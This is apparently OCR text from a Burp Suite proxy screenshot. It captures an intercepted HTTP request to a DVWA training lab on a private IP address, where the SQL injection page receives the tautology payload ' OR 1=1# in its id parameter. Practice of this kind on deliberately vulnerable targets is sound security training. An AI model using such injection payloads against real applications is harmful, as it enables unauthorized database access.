 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to
Time Type Direction Method URL
16:11:59 18 A... HTTP → Request GET http://192.168.182.138/dvwa/vulnerabilities/sqli/?id=%27+OR+1%3D1%23&Submit=Submit
Request
Pretty Raw Hex
1 GET /dvwa/vulnerabilities/sqli/?id=%27+OR+1%3D1%23&Submit=Submit HTTP/1.1
2 Host: 192.168.182.138
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101 Firefox/137.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://192.168.182.138/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit
9 Cookie: security=low; PHPSESSID=a6092efdcb1cc186b3f7645bab449908
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13